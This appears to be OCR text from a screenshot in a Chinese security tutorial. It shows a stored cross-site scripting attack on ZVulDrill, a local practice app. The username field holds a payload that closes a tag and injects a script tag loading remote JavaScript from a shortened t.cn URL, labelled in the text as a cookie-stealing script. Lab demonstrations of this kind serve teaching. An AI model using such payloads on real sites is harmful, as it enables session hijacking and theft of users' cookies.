 localhost/ZVulDrill/user/edit.php
百度 <Ctrl+K>
最常访问 个人博客 URL示例大全 - FLVC...
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ZVulDrill 留言 Chanllege About 搜索留言 test
用户名： test</a><script src=http://t.cn/RG3kRl 更新
新密码：
确认： 更新
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 a < li < ul.nav.na...ar-right < div#navba...collapse < div.container < div.navba...ixed-top < body < html
样式 计算出...
<div class="container">
<div class="navbar-header">
<div id="navbar-main" class="navbar-collapse collapse">
<ul class="nav navbar-nav">
<form class="navbar-form navbar-left" method="get" action="/ZVulDrill/search.php">
<ul class="nav navbar-nav navbar-right">
<li>
<a href="/ZVulDrill/user/user.php">test</a>
<script src="http://t.cn/RG3kRlu">
<a></a>
</li>
<li>
盗取cookie的js脚本
*::before, boo
*::after {
box-sizing: bo
}
*::before, boo
*::after {
box-sizing: bo
}
.navbar-default boo
.navbar-nav > li
> a {
color: #777777
}
飓风网络安全